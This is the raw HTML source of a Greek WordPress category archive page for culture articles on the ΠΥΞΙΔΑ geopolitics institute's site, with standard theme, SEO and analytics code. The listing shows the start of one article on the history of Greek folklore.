

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pyxis.institute/category/%CE%B1%CF%81%CE%B8%CF%81%CE%BF%CE%B3%CF%81%CE%B1%CF%86%CE%B9%CE%B1/%CF%80%CE%BF%CE%BB%CE%B9%CF%84%CE%B9%CF%83%CE%BC%CF%8C%CF%82/
body_size: 9982
content:
<!doctype html>
<html lang="el" class="flat-style is-menu-fixed is-selection-shareable blog-animated header-light header-small" data-effect="fadeIn">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
				<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Πολιτισμος Archives - ΠΥΞΙΔΑ – Ινστιτούτο Γεωπολιτικής, Εθνικής Συγκρότησης &amp; Ανάπτυξης (Ι.Γ.Ε.ΣΥ.Α.)</title>
	<link rel="canonical" href="https://pyxis.institute/category/αρθρογραφια/πολιτισμός/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Πολιτισμος Archives - ΠΥΞΙΔΑ – Ινστιτούτο Γεωπολιτικής, Εθνικής Συγκρότησης &amp; Ανάπτυξης (Ι.Γ.Ε.ΣΥ.Α.)" />
	<meta property="og:url" content="https://pyxis.institute/category/αρθρογραφια/πολιτισμός/" />
	<meta property="og:site_name" content="ΠΥΞΙΔΑ – Ινστιτούτο Γεωπολιτικής, Εθνικής Συγκρότησης &amp; Ανάπτυξης (Ι.Γ.Ε.ΣΥ.Α.)" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://pyxis.institute/category/%ce%b1%cf%81%ce%b8%cf%81%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%b1/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82/","url":"https://pyxis.institute/category/%ce%b1%cf%81%ce%b8%cf%81%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%b1/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82/","name":"Πολιτισμος Archives - ΠΥΞΙΔΑ – Ινστιτούτο Γεωπολιτικής, Εθνικής Συγκρότησης &amp; Ανάπτυξης (Ι.Γ.Ε.ΣΥ.Α.)","isPartOf":{"@id":"https://pyxis.institute/#website"},"primaryImageOfPage":{"@id":"https://pyxis.institute/category/%ce%b1%cf%81%ce%b8%cf%81%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%b1/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82/#primaryimage"},"image":{"@id":"https://pyxis.institute/category/%ce%b1%cf%81%ce%b8%cf%81%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%b1/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/pyxis.institute/wp-content/uploads/2020/11/image.png?fit=779%2C491&ssl=1","breadcrumb":{"@id":"https://pyxis.institute/category/%ce%b1%cf%81%ce%b8%cf%81%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%b1/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82/#breadcrumb"},"inLanguage":"el"},{"@type":"ImageObject","inLanguage":"el","@id":"https://pyxis.institute/category/%ce%b1%cf%81%ce%b8%cf%81%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%b1/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82/#primaryimage","url":"https://i0.wp.com/pyxis.institute/wp-content/uploads/2020/11/image.png?fit=779%2C491&ssl=1","contentUrl":"https://i0.wp.com/pyxis.institute/wp-content/uploads/2020/11/image.png?fit=779%2C491&ssl=1","width":779,"height":491},{"@type":"BreadcrumbList","@id":"https://pyxis.institute/category/%ce%b1%cf%81%ce%b8%cf%81%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%b1/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://pyxis.institute/"},{"@type":"ListItem","position":2,"name":"Αρθρογραφια","item":"https://pyxis.institute/category/%ce%b1%cf%81%ce%b8%cf%81%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%b1/"},{"@type":"ListItem","position":3,"name":"Πολιτισμος"}]},{"@type":"WebSite","@id":"https://pyxis.institute/#website","url":"https://pyxis.institute/","name":"ΠΥΞΙΔΑ – Ινστιτούτο Γεωπολιτικής, Εθνικής Συγκρότησης &amp; Ανάπτυξης (Ι.Γ.Ε.ΣΥ.Α.)","description":"Γεωπολιτικής, Εθνικής Συγκρότησης &amp; Ανάπτυξης","publisher":{"@id":"https://pyxis.institute/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pyxis.institute/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"el"},{"@type":"Organization","@id":"https://pyxis.institute/#organization","name":"Ινστιτούτο Γεωπολιτικής, Εθνικής Συγκρότησης & Ανάπτυξης «ΠΥΞΙΔΑ»","url":"https://pyxis.institute/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://pyxis.institute/#/schema/logo/image/","url":"https://i0.wp.com/pyxis.institute/wp-content/uploads/2020/08/logoKENO.png?fit=1092%2C1092&ssl=1","contentUrl":"https://i0.wp.com/pyxis.institute/wp-content/uploads/2020/08/logoKENO.png?fit=1092%2C1092&ssl=1","width":1092,"height":1092,"caption":"Ινστιτούτο Γεωπολιτικής, Εθνικής Συγκρότησης & Ανάπτυξης «ΠΥΞΙΔΑ»"},"image":{"@id":"https://pyxis.institute/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; ΠΥΞΙΔΑ – Ινστιτούτο Γεωπολιτικής, Εθνικής Συγκρότησης &amp; Ανάπτυξης (Ι.Γ.Ε.ΣΥ.Α.)" href="https://pyxis.institute/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; ΠΥΞΙΔΑ – Ινστιτούτο Γεωπολιτικής, Εθνικής Συγκρότησης &amp; Ανάπτυξης (Ι.Γ.Ε.ΣΥ.Α.)" href="https://pyxis.institute/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Κατηγορία Ροής ΠΥΞΙΔΑ – Ινστιτούτο Γεωπολιτικής, Εθνικής Συγκρότησης &amp; Ανάπτυξης (Ι.Γ.Ε.ΣΥ.Α.) &raquo; Πολιτισμος" href="https://pyxis.institute/category/%ce%b1%cf%81%ce%b8%cf%81%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%b1/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pyxis.institute\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.1.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.1.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='awsm-ead-public-css' href='https://pyxis.institute/wp-content/plugins/embed-any-document/css/embed-public.min.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://pyxis.institute/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='impose-parent-style-css' href='https://pyxis.institute/wp-content/themes/impose/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='impose-fonts-css' href='//fonts.googleapis.com/css?family=Limelight%7CLato%3A400%2C700%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CNoto+Sans%3A400%2C400italic%2C700%2C700italic%26subset%3Dlatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://pyxis.institute/wp-content/themes/impose/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://pyxis.institute/wp-content/themes/impose/css/fonts/fontello/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://pyxis.institute/wp-content/plugins/insta-gallery/assets/frontend/magnific-popup/magnific-popup.min.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='fluidbox-css' href='https://pyxis.institute/wp-content/themes/impose/js/jquery.fluidbox/fluidbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://pyxis.institute/wp-content/themes/impose/js/owl-carousel/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='selection-sharer-css' href='https://pyxis.institute/wp-content/themes/impose/js/selection-sharer/selection-sharer.css' type='text/css' media='all' />
<link rel='stylesheet' id='rotate-words-css' href='https://pyxis.institute/wp-content/themes/impose/css/rotate-words.css' type='text/css' media='all' />
<link rel='stylesheet' id='impose-main-css' href='https://pyxis.institute/wp-content/themes/impose/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='impose-768-css' href='https://pyxis.institute/wp-content/themes/impose/css/768.css' type='text/css' media='all' />
<link rel='stylesheet' id='impose-992-css' href='https://pyxis.institute/wp-content/themes/impose/css/992.css' type='text/css' media='all' />
<link rel='stylesheet' id='impose-wp-fix-css' href='https://pyxis.institute/wp-content/themes/impose/css/wp-fix.css' type='text/css' media='all' />
<link rel='stylesheet' id='impose-theme-style-css' href='https://pyxis.institute/wp-content/themes/impose-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='impose-shortcodes-css' href='https://pyxis.institute/wp-content/plugins/impose-shortcodes/css/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://pyxis.institute/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.1.4.1' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/11.5.1/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://pyxis.institute/wp-content/themes/impose/js/modernizr.min.js' id='modernizr-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-177551341-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["pyxis.institute"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-177551341-1", {"anonymize_ip":true});
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<script type='text/javascript' id='__ytprefs__-js-extra'>
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/pyxis.institute\/wp-admin\/admin-ajax.php","security":"ce1d75bb42","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/pyxis.institute\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/pyxis.institute\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.1.4.1","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://pyxis.institute/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.1.4.1' id='__ytprefs__-js'></script>
<link rel="https://api.w.org/" href="https://pyxis.institute/wp-json/" /><link rel="alternate" type="application/json" href="https://pyxis.institute/wp-json/wp/v2/categories/59" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pyxis.institute/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://pyxis.institute/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<meta name="generator" content="Site Kit by Google 1.86.0" /><style type="text/css">0</style>	<style>img#wpstats{display:none}</style>
		
<!-- Text Logo Font -->
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Roboto:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&subset=latin-ext,cyrillic,cyrillic-ext,greek,greek-ext">
<style type="text/css">
.site-title { font-family: "Roboto"; }
</style>
			
<!-- Menu Font -->
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Roboto:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&subset=latin-ext,cyrillic,cyrillic-ext,greek,greek-ext">
<style type="text/css">
.nav-menu, .widget-title, .nav-single h4, .about-author h3, .share-links h3, .related-posts h3, .comments-area h3, .entry-title i { font-family: "Roboto"; }
</style>
			
<!-- Heading Font -->
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Roboto:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&subset=latin-ext,cyrillic,cyrillic-ext,greek,greek-ext">
<style type="text/css">
h1, h2, h3, h4, h5, h6, #search-field, .nav-single, .comment-meta .fn, .yarpp-thumbnail-title, .widget_categories ul li,.widget_recent_entries ul li, .tptn_title, .blog-simple .day, .intro .wp-caption-text { font-family: "Roboto"; }
</style>
			
<!-- Body Font -->
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Roboto:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&subset=latin-ext,cyrillic,cyrillic-ext,greek,greek-ext">

<style type="text/css">
body, input, textarea, select, button, .event h5, .event h6 { font-family: "Roboto"; }
</style>
			
<!-- Link Color -->
<style type="text/css">
a { color: #00cdff; }
</style>
			
<!-- Link Hover Color -->
<style type="text/css">
a:hover { color: #00cdff; }
</style>
			
<!-- Menu Background Color -->
<style type="text/css">
.flat-style .entry-meta .cat-links a, .flay-style .owl-theme .owl-dots .owl-dot.active span, .flat-style input[type=submit], .flat-style input[type=button], .flat-style button, .flat-style a.button, .flat-style .button, .flat-style .skill-unit .bar .progress span, .flat-style .event [class*="pw-icon-"], .flat-style .owl-theme .owl-dots .owl-dot.active span { background: #00cdff; }
.flat-style .format-link .entry-content > p:first-child a:first-child, .flat-style .event.current:after, .flat-style input:not([type=submit]):not([type=button]):not([type=file]):not([type=radio]):not([type=checkbox]):focus, .flat-style textarea:focus, .flat-style select:focus { border-color: #00cdff; }
</style>
			
<!-- Custom CSS -->
<style type="text/css">
.blog .site-content > .entry-header,
.category-adventure .site-content > .entry-header { display: none; }

</style>

			<link rel="icon" href="https://i0.wp.com/pyxis.institute/wp-content/uploads/2020/08/cropped-logosite.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/pyxis.institute/wp-content/uploads/2020/08/cropped-logosite.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/pyxis.institute/wp-content/uploads/2020/08/cropped-logosite.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/pyxis.institute/wp-content/uploads/2020/08/cropped-logosite.png?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			.site-title-wrap {
    padding: 2em 0;
    display: none;
}

.blog-regular .entry-title {
    font-size: 1.8em;
    text-transform: inherit;
}

.entry-content {
    margin-top: 2.8em;
    font-size: 14px;
}

.words-wrapper {
    display: contents;
    position: relative;
    text-align: center;
}

.single-post h1.entry-title, .page h1.entry-title {
    font-size: 2.6em;
    text-transform: none;
}

.layout-medium {
    width: 86%;
	height:100%;
    margin-left: auto;
    margin-right: auto;
}
.header-small .site-header {
    min-height: 100px;
}

.header-small .site-header .site-title img {
    max-height: 120px;
	
}

.site-main {
    margin-bottom: 6em;
    margin-top: 40px;
}

.header-light .nav-menu ul li, .header-light .nav-menu ul li, .header-light .nav-menu ul li a, .header-light .site-header a.social-link:hover {
    color: #333;
    font-size: 13px;
	font-weight:400
}
.intro h3 strong {
    letter-spacing: -2px;
    font-weight: 400;
}
.intro h2 strong {
    letter-spacing: 5px;
    font-weight: 800;
}
.single-post h1.entry-title, .page h1.entry-title {
    font-size: 1.6em;
    text-transform: none;
}



		</style>
		</head>

<body class="archive category category-59">
    <div id="page" class="hfeed site">
        <header id="masthead" class="site-header" role="banner">
			<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
				<div class="layout-medium">
														<h1 class="site-title">
										<a href="https://pyxis.institute/" rel="home">
											<img alt="ΠΥΞΙΔΑ – Ινστιτούτο Γεωπολιτικής, Εθνικής Συγκρότησης &amp; Ανάπτυξης (Ι.Γ.Ε.ΣΥ.Α.)" src="https://pyxis.institute/wp-content/uploads/2020/08/logoKENO.png">
											
											<span class="screen-reader-text">ΠΥΞΙΔΑ – Ινστιτούτο Γεωπολιτικής, Εθνικής Συγκρότησης &amp; Ανάπτυξης (Ι.Γ.Ε.ΣΥ.Α.)</span>
										</a>
									</h1>
													
					<a class="menu-toggle">
						<span class="lines"></span>
					</a>
					
					<div class="nav-menu">
						<ul id="menu-pyxis" class="menu-custom"><li id="menu-item-1767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1767"><a href="https://pyxis.institute/">Αρχικη</a></li>
<li id="menu-item-1914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1914"><a href="#">Το Ινστιτουτο</a>
<ul class="sub-menu">
	<li id="menu-item-1766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1766"><a href="https://pyxis.institute/%cf%80%ce%bf%ce%b9%ce%bf%ce%b9-%ce%b5%ce%b9%ce%bc%ce%b1%cf%83%cf%84%ce%b5/">Ποιοι Ειμαστε</a></li>
	<li id="menu-item-1885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1885"><a href="https://pyxis.institute/%ce%b1%cf%81%cf%87%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%ce%b9%ce%b4%cf%81%cf%85%cf%84%ce%b9%ce%ba%ce%ae-%ce%b4%ce%b9%ce%b1%ce%ba%ce%ae%cf%81%cf%85%ce%be%ce%b7-%cf%80%cf%85%ce%be%ce%af%ce%b4%ce%b1%cf%82/">Οι Αρχες μας</a></li>
	<li id="menu-item-1886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1886"><a href="https://pyxis.institute/%cf%83%ce%ba%ce%bf%cf%80%ce%bf%ce%b9-%cf%84%ce%b7%cf%82-%cf%80%cf%85%ce%be%ce%b9%ce%b4%ce%b1%cf%82/">Το Οραμα μας</a></li>
</ul>
</li>
<li id="menu-item-2182" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-2182"><a href="https://pyxis.institute/category/%ce%b1%cf%81%ce%b8%cf%81%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%b1/">Αρθρογραφια</a></li>
<li id="menu-item-2180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2180"><a href="https://pyxis.institute/category/%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%cf%83%ce%b5%ce%b9%cf%82/">Ανακοινωσεις</a></li>
<li id="menu-item-1775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1775"><a href="#">Χρησιμα</a>
<ul class="sub-menu">
	<li id="menu-item-1768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1768"><a href="https://pyxis.institute/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/">Επικοινωνία</a></li>
	<li id="menu-item-1777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1777"><a href="https://pyxis.institute/privacy-policy/">Πολιτκη Απορρητου</a></li>
</ul>
</li>
</ul>					</div>
					
										
													<div class="social-container">
									<span style="display: none;">Header Social Media Profiles</span>			<div class="textwidget">
</div>
										</div>
											</div>
			</nav>
			
			        </header>


<div id="main" class="site-main">
		
	<div class="layout-medium">
		<div id="primary" class="content-area with-sidebar">
			<div id="content" class="site-content" role="main">
								<header class="entry-header">
					<h1 class="entry-title">
						<i>Posts in</i>
						
						<span class="cat-title">Πολιτισμος</span>
					</h1>
				</header>
							
				<div class="blog-regular blog-stream">
														<article id="post-2281" class="post-2281 post type-post status-publish format-standard has-post-thumbnail hentry category-92 category-60 category-119 category-59 tag-121 tag-54 tag-120 tag-65 tag-55 tag-52">
										<header class="entry-header">
											<h2 class="entry-title">
												<a href="https://pyxis.institute/%cf%84%ce%bf-%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%b9%ce%ba%cf%8c-%cf%85%cf%80%cf%8c%ce%b2%ce%b1%ce%b8%cf%81%ce%bf-%cf%84%ce%b7%cf%82-%ce%bb%ce%b1%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%af%ce%b1%cf%82-%cf%83/">Το ιστορικό υπόβαθρο της λαογραφίας στην Ελλάδα.</a>
											</h2>
											
											<div class="entry-meta">
																											<span class="cat-links">
																<a href="https://pyxis.institute/category/%ce%b1%cf%81%ce%b8%cf%81%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%b1/" rel="category tag">Αρθρογραφια</a> <a href="https://pyxis.institute/category/%ce%b1%cf%81%ce%b8%cf%81%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%b1/%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1/" rel="category tag">Ελλαδα</a> <a href="https://pyxis.institute/category/%ce%b1%cf%81%ce%b8%cf%81%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%b1/%ce%bb%ce%b1%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%af%ce%b1/" rel="category tag">Λαογραφία</a> <a href="https://pyxis.institute/category/%ce%b1%cf%81%ce%b8%cf%81%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%b1/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82/" rel="category tag">Πολιτισμος</a>															</span>
																										
												<span class="entry-date">
													<time class="entry-date" datetime="2020-11-29T22:34:58+03:00">
														29/11/2020													</time>
												</span>
												
																								
																							</div>
										</header>
										
																							<div class="featured-image">
														<a href="https://pyxis.institute/%cf%84%ce%bf-%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%b9%ce%ba%cf%8c-%cf%85%cf%80%cf%8c%ce%b2%ce%b1%ce%b8%cf%81%ce%bf-%cf%84%ce%b7%cf%82-%ce%bb%ce%b1%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%af%ce%b1%cf%82-%cf%83/">
